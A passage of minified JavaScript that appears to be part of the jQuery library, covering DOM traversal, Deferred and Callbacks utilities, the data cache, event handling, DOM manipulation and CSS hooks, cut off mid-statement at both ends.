nextAll:function(a){return e.dir(a,"nextSibling")},prevAll:function(a){return e.dir(a,"previousSibling")},nextUntil:function(a,b,d){return e.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return e.dir(a,"previousSibling",d)},siblings:function(a){return e.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return e.sibling(a.firstChild)},contents:function(a){return a.contentDocument||e.merge([],a.childNodes)}},function(a,b){e.fn[a]=function(d,l){var c=e.map(this,b,d);"Until"!==a.slice(-5)&&
(l=d);l&&"string"===typeof l&&(c=e.filter(l,c));1<this.length&&(Lb[a]||e.unique(c),Kb.test(a)&&c.reverse());return this.pushStack(c)}});var Q=/\S+/g,ab={};e.Callbacks=function(a){a="string"===typeof a?ab[a]||n(a):e.extend({},a);var b,d,l,c,f,g,k=[],h=!a.once&&[],m=function(e){b=a.memory&&e;d=!0;g=c||0;c=0;f=k.length;for(l=!0;k&&g<f;g++)if(!1===k[g].apply(e[0],e[1])&&a.stopOnFalse){b=!1;break}l=!1;k&&(h?h.length&&m(h.shift()):b?k=[]:q.disable())},q={add:function(){if(k){var d=k.length;(function Hb(b){e.each(b,
function(b,d){var c=e.type(d);"function"===c?a.unique&&q.has(d)||k.push(d):d&&d.length&&"string"!==c&&Hb(d)})})(arguments);l?f=k.length:b&&(c=d,m(b))}return this},remove:function(){k&&e.each(arguments,function(a,b){for(var d;-1<(d=e.inArray(b,k,d));)k.splice(d,1),l&&(d<=f&&f--,d<=g&&g--)});return this},has:function(a){return a?-1<e.inArray(a,k):!(!k||!k.length)},empty:function(){k=[];f=0;return this},disable:function(){k=h=b=void 0;return this},disabled:function(){return!k},lock:function(){h=void 0;
b||q.disable();return this},locked:function(){return!h},fireWith:function(a,b){!k||d&&!h||(b=b||[],b=[a,b.slice?b.slice():b],l?h.push(b):m(b));return this},fire:function(){q.fireWith(this,arguments);return this},fired:function(){return!!d}};return q};e.extend({Deferred:function(a){var b=[["resolve","done",e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory")]],d="pending",c={state:function(){return d},always:function(){p.done(arguments).fail(arguments);
return this},then:function(){var a=arguments;return e.Deferred(function(d){e.each(b,function(b,l){var f=e.isFunction(a[b])&&a[b];p[l[1]](function(){var a=f&&f.apply(this,arguments);if(a&&e.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[l[0]+"With"](this===c?d.promise():this,f?[a]:arguments)})});a=null}).promise()},promise:function(a){return null!=a?e.extend(a,c):c}},p={};c.pipe=c.then;e.each(b,function(a,e){var l=e[2],f=e[3];c[e[1]]=l.add;f&&l.add(function(){d=
f},b[a^1][2].disable,b[2][2].lock);p[e[0]]=function(){p[e[0]+"With"](this===p?c:this,arguments);return this};p[e[0]+"With"]=l.fireWith});c.promise(p);a&&a.call(p,p);return p},when:function(a){var b=0,d=Z.call(arguments),c=d.length,p=1!==c||a&&e.isFunction(a.promise)?c:0,f=1===p?a:e.Deferred(),g=function(a,b,d){return function(e){b[a]=this;d[a]=1<arguments.length?Z.call(arguments):e;d===h?f.notifyWith(b,d):--p||f.resolveWith(b,d)}},k;if(1<c){var h=Array(c);var n=Array(c);for(k=Array(c);b<c;b++)d[b]&&
e.isFunction(d[b].promise)?d[b].promise().done(g(b,k,d)).fail(f.reject).progress(g(b,n,h)):--p}p||f.resolveWith(k,d);return f.promise()}});var Na;e.fn.ready=function(a){e.ready.promise().done(a);return this};e.extend({isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){(!0===a?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==a&&0<--e.readyWait||(Na.resolveWith(z,[e]),e.fn.triggerHandler&&(e(z).triggerHandler("ready"),e(z).off("ready"))))}});e.ready.promise=function(a){Na||
(Na=e.Deferred(),"complete"===z.readyState?setTimeout(e.ready):(z.addEventListener("DOMContentLoaded",m,!1),g.addEventListener("load",m,!1)));return Na.promise(a)};e.ready.promise();var da=e.access=function(a,b,d,c,p,f,g){var l=0,t=a.length,k=null==d;if("object"===e.type(d))for(l in p=!0,d)e.access(a,b,l,d[l],!0,f,g);else if(void 0!==c&&(p=!0,e.isFunction(c)||(g=!0),k&&(g?(b.call(a,c),b=null):(k=b,b=function(a,b,d){return k.call(e(a),d)})),b))for(;l<t;l++)b(a[l],d,g?c:c.call(a[l],l,b(a[l],d)));return p?
a:k?b.call(a):t?b(a[0],d):f};e.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};q.uid=1;q.accepts=e.acceptData;q.prototype={key:function(a){if(!q.accepts(a))return 0;var b={},d=a[this.expando];if(!d){d=q.uid++;try{b[this.expando]={value:d},Object.defineProperties(a,b)}catch(l){b[this.expando]=d,e.extend(a,b)}}this.cache[d]||(this.cache[d]={});return d},set:function(a,b,d){var c;a=this.key(a);var p=this.cache[a];if("string"===typeof b)p[b]=d;else if(e.isEmptyObject(p))e.extend(this.cache[a],
b);else for(c in b)p[c]=b[c];return p},get:function(a,b){var d=this.cache[this.key(a)];return void 0===b?d:d[b]},access:function(a,b,d){if(void 0===b||b&&"string"===typeof b&&void 0===d)return d=this.get(a,b),void 0!==d?d:this.get(a,e.camelCase(b));this.set(a,b,d);return void 0!==d?d:b},remove:function(a,b){var d=this.key(a);var c=this.cache[d];if(void 0===b)this.cache[d]={};else{if(e.isArray(b))var p=b.concat(b.map(e.camelCase));else d=e.camelCase(b),b in c?p=[b,d]:(p=d,p=p in c?[p]:p.match(Q)||
[]);for(d=p.length;d--;)delete c[p[d]]}},hasData:function(a){return!e.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var w=new q,P=new q,yb=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,xb=/([A-Z])/g;e.extend({hasData:function(a){return P.hasData(a)||w.hasData(a)},data:function(a,b,d){return P.access(a,b,d)},removeData:function(a,b){P.remove(a,b)},_data:function(a,b,d){return w.access(a,b,d)},_removeData:function(a,b){w.remove(a,b)}});e.fn.extend({data:function(a,
b){var d,c=this[0],p=c&&c.attributes;if(void 0===a){if(this.length){var f=P.get(c);if(1===c.nodeType&&!w.get(c,"hasDataAttrs")){for(d=p.length;d--;)if(p[d]){var g=p[d].name;0===g.indexOf("data-")&&(g=e.camelCase(g.slice(5)),u(c,g,f[g]))}w.set(c,"hasDataAttrs",!0)}}return f}return"object"===typeof a?this.each(function(){P.set(this,a)}):da(this,function(b){var d=e.camelCase(a);if(c&&void 0===b){var l=P.get(c,a);if(void 0!==l)return l;l=P.get(c,d);if(void 0!==l)return l;l=u(c,d,void 0);if(void 0!==l)return l}else this.each(function(){var e=
P.get(this,d);P.set(this,d,b);-1!==a.indexOf("-")&&void 0!==e&&P.set(this,a,b)})},null,b,1<arguments.length,null,!0)},removeData:function(a){return this.each(function(){P.remove(this,a)})}});e.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var c=w.get(a,b);d&&(!c||e.isArray(d)?c=w.access(a,b,e.makeArray(d)):c.push(d));return c||[]}},dequeue:function(a,b){b=b||"fx";var d=e.queue(a,b),c=d.length,p=d.shift(),f=e._queueHooks(a,b),g=function(){e.dequeue(a,b)};"inprogress"===p&&(p=d.shift(),c--);
p&&("fx"===b&&d.unshift("inprogress"),delete f.stop,p.call(a,g,f));!c&&f&&f.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return w.get(a,d)||w.access(a,d,{empty:e.Callbacks("once memory").add(function(){w.remove(a,[b+"queue",d])})})}});e.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?e.queue(this[0],a):void 0===b?this:this.each(function(){var d=e.queue(this,a,b);e._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&e.dequeue(this,
a)})},dequeue:function(a){return this.each(function(){e.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,c=1,p=e.Deferred(),f=this,g=this.length,k=function(){--c||p.resolveWith(f,[f])};"string"!==typeof a&&(b=a,a=void 0);for(a=a||"fx";g--;)(d=w.get(f[g],a+"queueHooks"))&&d.empty&&(c++,d.empty.add(k));k();return p.promise(b)}});var Oa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,fa=["Top","Right","Bottom","Left"],ra=function(a,b){a=b||a;return"none"===
e.css(a,"display")||!e.contains(a.ownerDocument,a)},gb=/^(?:checkbox|radio)$/i;(function(){var a=z.createDocumentFragment().appendChild(z.createElement("div")),b=z.createElement("input");b.setAttribute("type","radio");b.setAttribute("checked","checked");b.setAttribute("name","t");a.appendChild(b);C.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked;a.innerHTML="\x3ctextarea\x3ex\x3c/textarea\x3e";C.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue})();C.focusinBubbles="onfocusin"in g;
var Mb=/^key/,Nb=/^(?:mouse|pointer|contextmenu)|click/,hb=/^(?:focusinfocus|focusoutblur)$/,ib=/^([^.]*)(?:\.(.+)|)$/;e.event={global:{},add:function(a,b,d,c,p){var l,f,g,k,h;if(g=w.get(a)){if(d.handler){var n=d;d=n.handler;p=n.selector}d.guid||(d.guid=e.guid++);(f=g.events)||(f=g.events={});(l=g.handle)||(l=g.handle=function(b){return"undefined"!==typeof e&&e.event.triggered!==b.type?e.event.dispatch.apply(a,arguments):void 0});b=(b||"").match(Q)||[""];for(g=b.length;g--;){var m=ib.exec(b[g])||
[];var q=k=m[1];var v=(m[2]||"").split(".").sort();q&&(m=e.event.special[q]||{},q=(p?m.delegateType:m.bindType)||q,m=e.event.special[q]||{},k=e.extend({type:q,origType:k,data:c,handler:d,guid:d.guid,selector:p,needsContext:p&&e.expr.match.needsContext.test(p),namespace:v.join(".")},n),(h=f[q])||(h=f[q]=[],h.delegateCount=0,m.setup&&!1!==m.setup.call(a,c,v,l)||a.addEventListener&&a.addEventListener(q,l,!1)),m.add&&(m.add.call(a,k),k.handler.guid||(k.handler.guid=d.guid)),p?h.splice(h.delegateCount++,
0,k):h.push(k),e.event.global[q]=!0)}}},remove:function(a,b,d,c,p){var l,f,g,k,h,n=w.hasData(a)&&w.get(a);if(n&&(g=n.events)){b=(b||"").match(Q)||[""];for(k=b.length;k--;){var m=ib.exec(b[k])||[];var q=h=m[1];var v=(m[2]||"").split(".").sort();if(q){var D=e.event.special[q]||{};q=(c?D.delegateType:D.bindType)||q;var r=g[q]||[];m=m[2]&&new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)");for(f=l=r.length;l--;){var u=r[l];!p&&h!==u.origType||d&&d.guid!==u.guid||m&&!m.test(u.namespace)||c&&c!==u.selector&&
("**"!==c||!u.selector)||(r.splice(l,1),u.selector&&r.delegateCount--,D.remove&&D.remove.call(a,u))}f&&!r.length&&(D.teardown&&!1!==D.teardown.call(a,v,n.handle)||e.removeEvent(a,q,n.handle),delete g[q])}else for(q in g)e.event.remove(a,q+b[k],d,c,!0)}e.isEmptyObject(g)&&(delete n.handle,w.remove(a,"events"))}},trigger:function(a,b,d,c){var l,f,k=[d||z],h=xa.call(a,"type")?a.type:a;var n=xa.call(a,"namespace")?a.namespace.split("."):[];var m=l=d=d||z;if(3!==d.nodeType&&8!==d.nodeType&&!hb.test(h+
e.event.triggered)){0<=h.indexOf(".")&&(n=h.split("."),h=n.shift(),n.sort());var q=0>h.indexOf(":")&&"on"+h;a=a[e.expando]?a:new e.Event(h,"object"===typeof a&&a);a.isTrigger=c?2:3;a.namespace=n.join(".");a.namespace_re=a.namespace?new RegExp("(^|\\.)"+n.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;a.result=void 0;a.target||(a.target=d);b=null==b?[a]:e.makeArray(b,[a]);n=e.event.special[h]||{};if(c||!n.trigger||!1!==n.trigger.apply(d,b)){if(!c&&!n.noBubble&&!e.isWindow(d)){var v=n.delegateType||h;hb.test(v+
h)||(m=m.parentNode);for(;m;m=m.parentNode)k.push(m),l=m;l===(d.ownerDocument||z)&&k.push(l.defaultView||l.parentWindow||g)}for(l=0;(m=k[l++])&&!a.isPropagationStopped();)a.type=1<l?v:n.bindType||h,(f=(w.get(m,"events")||{})[a.type]&&w.get(m,"handle"))&&f.apply(m,b),(f=q&&m[q])&&f.apply&&e.acceptData(m)&&(a.result=f.apply(m,b),!1===a.result&&a.preventDefault());a.type=h;c||a.isDefaultPrevented()||n._default&&!1!==n._default.apply(k.pop(),b)||!e.acceptData(d)||!q||!e.isFunction(d[h])||e.isWindow(d)||
((l=d[q])&&(d[q]=null),e.event.triggered=h,d[h](),e.event.triggered=void 0,l&&(d[q]=l));return a.result}}},dispatch:function(a){a=e.event.fix(a);var b,d,c,f=Z.call(arguments);var g=(w.get(this,"events")||{})[a.type]||[];var k=e.event.special[a.type]||{};f[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){var h=e.event.handlers.call(this,a,g);for(g=0;(c=h[g++])&&!a.isPropagationStopped();)for(a.currentTarget=c.elem,b=0;(d=c.handlers[b++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||
a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((e.event.special[d.origType]||{}).handle||d.handler).apply(c.elem,f),void 0!==d&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,c=[],f=b.delegateCount,g=a.target;if(f&&g.nodeType&&(!a.button||"click"!==a.type))for(;g!==this;g=g.parentNode||this)if(!0!==g.disabled||"click"!==a.type){var k=[];for(d=0;d<f;d++){var h=b[d];var n=h.selector+
" ";void 0===k[n]&&(k[n]=h.needsContext?0<=e(n,this).index(g):e.find(n,this,null,[g]).length);k[n]&&k.push(h)}k.length&&c.push({elem:g,handlers:k})}f<b.length&&c.push({elem:this,handlers:b.slice(f)});return c},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},
mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var d=b.button;if(null==a.pageX&&null!=b.clientX){var e=a.target.ownerDocument||z;var c=e.documentElement;e=e.body;a.pageX=b.clientX+(c&&c.scrollLeft||e&&e.scrollLeft||0)-(c&&c.clientLeft||e&&e.clientLeft||0);a.pageY=b.clientY+(c&&c.scrollTop||e&&e.scrollTop||0)-(c&&c.clientTop||e&&e.clientTop||0)}a.which||void 0===d||(a.which=d&1?1:d&2?3:d&4?2:0);return a}},fix:function(a){if(a[e.expando])return a;
var b=a.type;var d=a,c=this.fixHooks[b];c||(this.fixHooks[b]=c=Nb.test(b)?this.mouseHooks:Mb.test(b)?this.keyHooks:{});var f=c.props?this.props.concat(c.props):this.props;a=new e.Event(d);for(b=f.length;b--;){var g=f[b];a[g]=d[g]}a.target||(a.target=z);3===a.target.nodeType&&(a.target=a.target.parentNode);return c.filter?c.filter(a,d):a},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==A()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===
A()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&e.nodeName(this,"input"))return this.click(),!1},_default:function(a){return e.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,c){a=e.extend(new e.Event,d,{type:a,isSimulated:!0,originalEvent:{}});c?e.event.trigger(a,null,b):e.event.dispatch.call(b,a);a.isDefaultPrevented()&&
d.preventDefault()}};e.removeEvent=function(a,b,d){a.removeEventListener&&a.removeEventListener(b,d,!1)};e.Event=function(a,b){if(!(this instanceof e.Event))return new e.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?r:y):this.type=a;b&&e.extend(this,b);this.timeStamp=a&&a.timeStamp||e.now();this[e.expando]=!0};e.Event.prototype={isDefaultPrevented:y,isPropagationStopped:y,isImmediatePropagationStopped:y,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=r;a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=r;a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=r;a&&a.stopImmediatePropagation&&a.stopImmediatePropagation();this.stopPropagation()}};e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",
pointerleave:"pointerout"},function(a,b){e.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d=a.relatedTarget,c=a.handleObj;if(!d||d!==this&&!e.contains(this,d)){a.type=c.origType;var f=c.handler.apply(this,arguments);a.type=b}return f}}});C.focusinBubbles||e.each({focus:"focusin",blur:"focusout"},function(a,b){var d=function(a){e.event.simulate(b,a.target,e.event.fix(a),!0)};e.event.special[b]={setup:function(){var e=this.ownerDocument||this,c=w.access(e,b);c||e.addEventListener(a,
d,!0);w.access(e,b,(c||0)+1)},teardown:function(){var e=this.ownerDocument||this,c=w.access(e,b)-1;c?w.access(e,b,c):(e.removeEventListener(a,d,!0),w.remove(e,b))}}});e.fn.extend({on:function(a,b,d,c,f){var l;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=void 0);for(l in a)this.on(l,b,d,a[l],f);return this}null==d&&null==c?(c=b,d=b=void 0):null==c&&("string"===typeof b?(c=d,d=void 0):(c=d,d=b,b=void 0));if(!1===c)c=y;else if(!c)return this;if(1===f){var p=c;c=function(a){e().off(a);return p.apply(this,
arguments)};c.guid=p.guid||(p.guid=e.guid++)}return this.each(function(){e.event.add(this,a,c,d,b)})},one:function(a,b,d,e){return this.on(a,b,d,e,1)},off:function(a,b,d){if(a&&a.preventDefault&&a.handleObj){var c=a.handleObj;e(a.delegateTarget).off(c.namespace?c.origType+"."+c.namespace:c.origType,c.selector,c.handler);return this}if("object"===typeof a){for(c in a)this.off(c,b,a[c]);return this}if(!1===b||"function"===typeof b)d=b,b=void 0;!1===d&&(d=y);return this.each(function(){e.event.remove(this,
a,d,b)})},trigger:function(a,b){return this.each(function(){e.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return e.event.trigger(a,b,d,!0)}});var jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,kb=/<([\w:]+)/,Ob=/<|&#?\w+;/,Pb=/<(?:script|style|link)/i,Qb=/checked\s*(?:[^=]|=\s*.checked.)/i,lb=/^$|\/(?:java|ecma)script/i,zb=/^true\/(.*)/,Rb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,V={option:[1,"\x3cselect multiple\x3d'multiple'\x3e","\x3c/select\x3e"],
thead:[1,"\x3ctable\x3e","\x3c/table\x3e"],col:[2,"\x3ctable\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],td:[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],_default:[0,"",""]};V.optgroup=V.option;V.tbody=V.tfoot=V.colgroup=V.caption=V.thead;V.th=V.td;e.extend({clone:function(a,b,d){var c,f=a.cloneNode(!0),g=e.contains(a.ownerDocument,a);if(!(C.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||
e.isXMLDoc(a))){var k=N(f);var h=N(a);var n=0;for(c=h.length;n<c;n++){var m=h[n],q=k[n],v=q.nodeName.toLowerCase();if("input"===v&&gb.test(m.type))q.checked=m.checked;else if("input"===v||"textarea"===v)q.defaultValue=m.defaultValue}}if(b)if(d)for(h=h||N(a),k=k||N(f),n=0,c=h.length;n<c;n++)va(h[n],k[n]);else va(a,f);k=N(f,"script");0<k.length&&na(k,!g&&N(a,"script"));return f},buildFragment:function(a,b,d,c){for(var l,f,g,k=b.createDocumentFragment(),h=[],n=0,m=a.length;n<m;n++)if((l=a[n])||0===l)if("object"===
e.type(l))e.merge(h,l.nodeType?[l]:l);else if(Ob.test(l)){f=f||k.appendChild(b.createElement("div"));g=(kb.exec(l)||["",""])[1].toLowerCase();g=V[g]||V._default;f.innerHTML=g[1]+l.replace(jb,"\x3c$1\x3e\x3c/$2\x3e")+g[2];for(g=g[0];g--;)f=f.lastChild;e.merge(h,f.childNodes);f=k.firstChild;f.textContent=""}else h.push(b.createTextNode(l));k.textContent="";for(n=0;l=h[n++];)if(!c||-1===e.inArray(l,c))if(a=e.contains(l.ownerDocument,l),f=N(k.appendChild(l),"script"),a&&na(f),d)for(g=0;l=f[g++];)lb.test(l.type||
"")&&d.push(l);return k},cleanData:function(a){for(var b,d,c,f,g=e.event.special,k=0;void 0!==(d=a[k]);k++){if(e.acceptData(d)&&(f=d[w.expando])&&(b=w.cache[f])){if(b.events)for(c in b.events)g[c]?e.event.remove(d,c):e.removeEvent(d,c,b.handle);w.cache[f]&&delete w.cache[f]}delete P.cache[d[P.expando]]}}});e.fn.extend({text:function(a){return da(this,function(a){return void 0===a?e.text(this):this.empty().each(function(){if(1===this.nodeType||11===this.nodeType||9===this.nodeType)this.textContent=
a})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||R(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=R(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,c=a?e.filter(a,this):this,f=0;null!=(d=c[f]);f++)b||1!==d.nodeType||e.cleanData(N(d)),d.parentNode&&(b&&e.contains(d.ownerDocument,d)&&na(N(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(e.cleanData(N(a,!1)),a.textContent="");return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return e.clone(this,
a,b)})},html:function(a){return da(this,function(a){var b=this[0]||{},c=0,f=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"===typeof a&&!Pb.test(a)&&!V[(kb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(jb,"\x3c$1\x3e\x3c/$2\x3e");try{for(;c<f;c++)b=this[c]||{},1===b.nodeType&&(e.cleanData(N(b,!1)),b.innerHTML=a);b=0}catch(t){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];this.domManip(arguments,function(b){a=this.parentNode;
e.cleanData(N(this));a&&a.replaceChild(b,this)});return a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=ya.apply([],a);var d,c=0,f=this.length,g=this,k=f-1,h=a[0],n=e.isFunction(h);if(n||1<f&&"string"===typeof h&&!C.checkClone&&Qb.test(h))return this.each(function(d){var e=g.eq(d);n&&(a[0]=h.call(this,d,e.html()));e.domManip(a,b)});if(f){var m=e.buildFragment(a,this[0].ownerDocument,!1,this);var q=m.firstChild;1===m.childNodes.length&&
(m=q);if(q){q=e.map(N(m,"script"),G);for(d=q.length;c<f;c++){var v=m;c!==k&&(v=e.clone(v,!0,!0),d&&e.merge(q,N(v,"script")));b.call(this[c],v,c)}if(d)for(m=q[q.length-1].ownerDocument,e.map(q,S),c=0;c<d;c++)v=q[c],lb.test(v.type||"")&&!w.access(v,"globalEval")&&e.contains(m,v)&&(v.src?e._evalUrl&&e._evalUrl(v.src):e.globalEval(v.textContent.replace(Rb,"")))}}return this}});e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,
b){e.fn[a]=function(a){for(var d=[],c=e(a),f=c.length-1,g=0;g<=f;g++)a=g===f?this:this.clone(!0),e(c[g])[b](a),H.apply(d,a.get());return this.pushStack(d)}});var Ga,bb={},cb=/^margin/,Ra=new RegExp("^("+Oa+")(?!px)[a-z%]+$","i"),Ha=function(a){return a.ownerDocument.defaultView.opener?a.ownerDocument.defaultView.getComputedStyle(a,null):g.getComputedStyle(a,null)};(function(){function a(){k.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute";
k.innerHTML="";c.appendChild(f);var a=g.getComputedStyle(k,null);b="1%"!==a.top;d="4px"===a.width;c.removeChild(f)}var b,d,c=z.documentElement,f=z.createElement("div"),k=z.createElement("div");k.style&&(k.style.backgroundClip="content-box",k.cloneNode(!0).style.backgroundClip="",C.clearCloneStyle="content-box"===k.style.backgroundClip,f.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",f.appendChild(k),g.getComputedStyle&&e.extend(C,{pixelPosition:function(){a();
return b},boxSizingReliable:function(){null==d&&a();return d},reliableMarginRight:function(){var a=k.appendChild(z.createElement("div"));a.style.cssText=k.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0";a.style.marginRight=a.style.width="0";k.style.width="1px";c.appendChild(f);var b=!parseFloat(g.getComputedStyle(a,null).marginRight);c.removeChild(f);k.removeChild(a);return b}}))})();e.swap=function(a,b,d,
e){var c,f={};for(c in b)f[c]=a.style[c],a.style[c]=b[c];d=d.apply(a,e||[]);for(c in b)a.style[c]=f[c];return d};var Sb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Oa+")(.*)$","i"),Tb=new RegExp("^([+-])\x3d("+Oa+")","i"),Ub={position:"absolute",visibility:"hidden",display:"block"},mb={letterSpacing:"0",fontWeight:"400"},db=["Webkit","O","Moz","ms"];e.extend({cssHooks:{opacity:{get:function(a,b){if(b){var d=U(a,"opacity");return""===d?"1":d}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,
flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,d,c){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,l=e.camelCase(b),g=a.style;b=e.cssProps[l]||(e.cssProps[l]=pa(g,l));var k=e.cssHooks[b]||e.cssHooks[l];if(void 0!==d){var h=typeof d;"string"===h&&(f=Tb.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(e.css(a,b)),h="number");null!=d&&d===d&&("number"!==h||e.cssNumber[l]||(d+="px"),C.clearCloneStyle||""!==
d||0!==b.indexOf("background")||(g[b]="inherit"),k&&"set"in k&&void 0===(d=k.set(a,d,c))||(g[b]=d))}else return k&&"get"in k&&void 0!==(f=k.get(a,!1,c))?f:g[b]}},css:function(a,b,d,c){var f;var l=e.camelCase(b);b=e.cssProps[l]||(e.cssProps[l]=pa(a.style,l));(l=e.cssHooks[b]||e.cssHooks[l])&&"get"in l&&(f=l.get(a,!0,d));void 0===f&&(f=U(a,b,c));"normal"===f&&b in mb&&(f=mb[b]);return""===d||d?(a=parseFloat(f),!0===d||e.isNumeric(a)?a||0:f):f}});e.each(["height","width"],function(a,b){e.cssHooks[b]=
{get:function(a,c,f){if(c)return Sb.test(e.css(a,"display"))&&0===a.offsetWidth?e.swap(a,Ub,function(){return qa(a,b,f)}):qa(a,b,f)},set:function(a,c,f){var d=f&&Ha(a);return ba(a,c,f?Y(a,b,f,"border-box"===e.css(a,"boxSizing",!1,d),d):0)}}});e.cssHooks.marginRight=ea(C.reliableMarginRight,function(a,b){if(b)return e.swap(a,{display:"inline-block"},U,[a,"marginRight"])});e.each({margin:"",padding:"",border:"Width"},function(a,b){e.cssHooks[a+b]={expand:function(d){var e=0,c={};for(d="string"===typeof d?
d.split(" "):[d];4>e;e++)c[a+fa[e]+b]=d[e]||d[e-2]||d[0];return c}};cb.test(a)||(e.cssHooks[a+b].set=ba)});e.fn.extend({css:function(a,b){return da(this,function(a,b,c){var d,f={},l=0;if(e.isArray(b)){c=Ha(a);for(d=b.length;l<d;l++)f[b[l]]=e.css(a,b[l],!1,c);return f}return void 0!==c?e.style(a,b,c):e.css(a,b)},a,b,1<arguments.length)},show:function(){return D(this,!0)},hide:function(){return D(this)},toggle:function(a){return"boolean"===typeof a?a?this.show():this.hide():this.each(function(){ra(this)?
e(this).show():e(this).hide()})}});e.Tween=v;v.prototype={constructor:v,init:function(a,b,d,c,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=c;this.unit=g||(e.cssNumber[d]?"":"px")},cur:function(){var a=v.propHooks[this.prop];return a&&a.get?a.get(this):v.propHooks._default.get(this)},run:function(a){var b,d=v.propHooks[this.prop];this.pos=this.options.duration?b=e.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):
